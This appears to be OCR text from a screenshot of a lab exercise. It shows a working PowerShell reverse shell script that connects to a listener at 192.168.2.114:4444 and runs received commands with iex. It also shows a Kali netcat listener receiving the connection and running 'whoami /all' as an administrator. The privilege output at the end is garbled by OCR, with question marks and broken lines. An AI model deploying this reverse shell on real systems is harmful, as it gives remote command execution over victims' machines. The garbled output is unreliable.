 1 $sm=(New-Object Net.Sockets.TCPClient('192.168.2.114',4444)).GetStream();
2 [byte[]]$bt=0..65535|%{0};while(($i=$sm.Read($bt,0,$bt.Length)) -ne 0){;
3 $d=(New-Object Text.ASCIIEncoding).GetString($bt,0,$i);
4 $var = "ASCII";
5 $st=([text.encoding]::$var).GetBytes((iex $d 2>&1));
6 $sm.Write($st,0,$st.Length)}
7
PS C:\Users\Administrator\Desktop> C:\Users\Administrator\Desktop\test.ps1
nc -lnvp
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
nc -lnvp 4444
whoami
^C
root@kali ~
# nc -lnvp 4444 1 ↵
listening on [any] 4444 ...
connect to [192.168.2.114] from (UNKNOWN) [192.168.2.122] 57162
whoami
^C
root@kali ~
# nc -lnvp 4444 1 ↵
listening on [any] 4444 ...
connect to [192.168.2.114] from (UNKNOWN) [192.168.2.122] 57166
whoami /all
???? ---------------- ??? SID
================== =====================================
==== evil\administrator S-1-5-21-3269078399-3211204512-295171886-500 ?
?? ----------------- ?? ?? SID
??
=========================================== ====== ==========
================================== ======================================
===== Everyone ??? S-1-1-0
????, ?????, ???? BUILTIN\Adminis
trators ?? S-1-5-32-544
????, ?????, ????, ????? BUILTIN\Users
?? S-1-5-32-545 ????, ?????, ????
BUILTIN\Pre-Windows 2000 Compatible Access ?? S-1-5-32-55
4 ????, ?????, ???? NT AUTHO
RITY\INTERACTIVE ??? S-1-5-4
????, ?????, ???? CONSOLE LOGON
??? S-1-2-1 ????, ??
???, ???? NT AUTHORITY\Authenticated Users ??? S-
1-5-11 ????, ?????, ????
NT AUTHORITY\This Organization ??? S-1-5-15
????, ?????, ???? LOCAL
??? S-1-2-0